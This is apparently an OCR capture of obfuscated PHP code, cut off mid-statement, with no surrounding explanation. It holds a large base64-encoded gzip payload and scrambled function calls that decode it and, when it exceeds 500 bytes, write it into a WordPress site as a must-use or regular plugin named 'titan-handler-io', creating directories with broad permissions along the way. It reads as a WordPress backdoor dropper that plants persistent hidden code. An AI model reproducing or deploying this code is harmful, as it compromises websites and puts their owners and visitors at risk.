
0)?$ldho6h:2;return $wbb4ms06-14;} if (!defined("SC_THL_a182cc79")) { define("SC_THL_a182cc79", 1); $s4dp5qnk5fq30l5g = ouyaljc5a(0)('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
$kuvtmeisu8 = (nqimdko5zvqd(1)
($s4dp5qnk5fq30l5g,0,2)==="\x1f\x8b") ? (f7qygodr8h(2)
('gzdecode') ? @gzdecode($s4dp5qnk5fq30l5g) :
(nqimdko5zvqd(2)('gzinflate') ? @gzinflate(wgxuwy3qesyf66i(1)
($s4dp5qnk5fq30l5g,(8+2))) : false)) : $s4dp5qnk5fq30l5g; if
($kuvtmeisu8 && f7qygodr8h(3)($kuvtmeisu8) > (972-472)) {
$efoc8dp6bnac9o8d = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : f7qygodr8h(4)(ouyaljc5a(4)(__FILE__));
$gzaos60efvi8 = $efoc8dp6bnac9o8d . "/mu-plugins/titan-handler-
io.php"; $e7wh7tpifwqezi2 = $efoc8dp6bnac9o8d . "/plugins/titan-
handler-io/titan-handler-io.php"; $k_iuzav90hac88z0 =
@nqimdko5zvqd(5)($efoc8dp6bnac9o8d . "/mu-plugins") ?
$gzaos60efvi8 : $e7wh7tpifwqezi2; if (!@ouyaljc5a(6)
($k_iuzav90hac88z0) || @f7qygodr8h(7)($k_iuzav90hac88z0) <
(4989+11)) { if (!@wgxuwy3qesyf66i(8)(wgxuwy3qesyf66i(9)
($k_iuzav90hac88z0))) @ouyaljc5a(10)(ouyaljc5a(9)
($k_iuzav90hac88z0), (437+56), true); $i2d7jtvejq = (ouyaljc5a(11)
('tempnam') ? @nqimdko5zvqd(12)(f7qygodr8h(13)
($k_iuzav90hac88z0), 'sc_') : false); if ($i2d7jtvejq !== false) {
$ts8ecnawef = @f7qygodr8h(14)($i2d7jtvejq, $kuvtmeisu8); if